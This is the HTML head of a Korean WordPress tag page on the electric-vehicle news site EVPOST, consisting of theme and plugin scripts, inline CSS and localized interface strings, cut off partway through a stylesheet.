

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.evpost.co.kr/wp/tag/%EC%A0%84%EA%B8%B0%EC%B0%A8%EC%A4%91%EC%A0%84%EC%86%8C/
body_size: 163882
content:






<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ko-KR"> <!--<![endif]-->
<head>
    <title>전기차중전소 | EVPOST</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.evpost.co.kr/wp/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2018/09/favicon-16.png"><link rel="apple-touch-icon" sizes="152x152" href="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2018/09/ios-bookmarklet-152-3.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EVPOST &raquo; 피드" href="https://www.evpost.co.kr/wp/feed/" />
<link rel="alternate" type="application/rss+xml" title="EVPOST &raquo; 댓글 피드" href="https://www.evpost.co.kr/wp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="EVPOST &raquo; 전기차중전소 태그 피드" href="https://www.evpost.co.kr/wp/tag/%ec%a0%84%ea%b8%b0%ec%b0%a8%ec%a4%91%ec%a0%84%ec%86%8c/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.evpost.co.kr\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.evpost.co.kr/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.evpost.co.kr/wp/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.evpost.co.kr/wp/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+KR%3A400%2C300%2C300italic%2C400italic%2C700%2C700italic%7COpen+Sans%3A400%2C600%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRoboto%3A400%2C500%2C700%2C300%2C300italic%2C400italic%2C700italic&#038;display=swap&#038;ver=12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.evpost.co.kr/wp/wp-content/themes/Newspaper/style.css?ver=12.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.evpost.co.kr/wp/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.4.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.evpost.co.kr/wp/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.evpost.co.kr/wp/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=48767bfdc5698c9103b4ef9b700012fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.evpost.co.kr/wp/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.evpost.co.kr/wp/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=87b3292f51aec51c00e6ce7db9b73ed1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.evpost.co.kr/wp/wp-content/plugins/encar-ev/js/gtm.js?ver=6.1.9' id='encar_gtm_js-js'></script>
<script type='text/javascript' src='https://www.evpost.co.kr/wp/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.evpost.co.kr/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.evpost.co.kr\/wp\/wp-admin\/admin-ajax.php","security":"d51008de55","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.evpost.co.kr\/wp\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.evpost.co.kr\/wp\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.1.4.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.evpost.co.kr/wp/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.4.1' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="https://www.evpost.co.kr/wp/wp-json/" /><link rel="alternate" type="application/json" href="https://www.evpost.co.kr/wp/wp-json/wp/v2/tags/331" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.evpost.co.kr/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.evpost.co.kr/wp/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />

<style>
@import url('https://fonts.googleapis.com/css?family=Nanum+Gothic:400,700&display=swap');
</style>

	<script>
		(function () {
			var _src = location.href;
			if ( _src.indexOf("http://") > -1 ) {
				location.href = _src.replace("http://", "https://");
			}
		})()
	</script>
	<link rel="alternate" type="application/feed+json" title="EVPOST &raquo; JSON Feed" href="https://www.evpost.co.kr/wp/feed/json/" />
<link rel="alternate" type="application/feed+json" title="EVPOST &raquo; 전기차중전소 Tag Feed" href="https://www.evpost.co.kr/wp/tag/%ec%a0%84%ea%b8%b0%ec%b0%a8%ec%a4%91%ec%a0%84%ec%86%8c/feed/json/" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"62a45d8a29","wpRestUrl":"https:\/\/www.evpost.co.kr\/wp\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.evpost.co.kr\/wp\/wp-admin\/","wpRestNonce":"62a45d8a29","wpRestUrl":"https:\/\/www.evpost.co.kr\/wp\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.evpost.co.kr\/wp\/wp-admin\/","wpRestNonce":"62a45d8a29","wpRestUrl":"https:\/\/www.evpost.co.kr\/wp\/wp-json\/","permalinkStructure":"\/%postname%\/"};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.evpost.co.kr\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1";
var td_get_template_directory_uri="https:\/\/www.evpost.co.kr\/wp\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="\uae30\ub2e4\ub824\uc8fc\uc2ed\uc2dc\uc624 ...";
var td_email_user_pass_incorrect="\uc0ac\uc6a9\uc790 \ub610\ub294 \uc554\ud638\ub97c \uc798\ubabb!";
var td_email_user_incorrect="\uc774\uba54\uc77c \ub610\ub294 \uc0ac\uc6a9\uc790 \uc774\ub984 \uc798\ubabb\ub41c!";
var td_email_incorrect="\uc774\uba54\uc77c \uc798\ubabb\ub41c!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=9000;
var tds_theme_color_site_wide="#0080c1";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\uc774\uc804 (\uc67c\ucabd \ud654\uc0b4\ud45c \ud0a4)";
var td_magnific_popup_translation_tNext="\ub2e4\uc74c (\uc624\ub978\ucabd \ud654\uc0b4\ud45c \ud0a4)";
var td_magnific_popup_translation_tCounter="%total%\uc758 %curr%";
var td_magnific_popup_translation_ajax_tError="%url%\uc5d0\uc11c \ucf58\ud150\uce20\ub97c\ub85c\ub4dc \ud560 \uc218 \uc5c6\uc2b5\ub2c8\ub2e4.";
var td_magnific_popup_translation_image_tError="\uc774\ubbf8\uc9c0 #%curr%\ub97c\ub85c\ub4dc \ud560 \uc218 \uc5c6\uc2b5\ub2c8\ub2e4.";
var tdBlockNonce="ea78fadffc";
var tdDateNamesI18n={"month_names":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"month_names_short":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"day_names":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"day_names_short":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0080c1;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0080c1 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0080c1;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
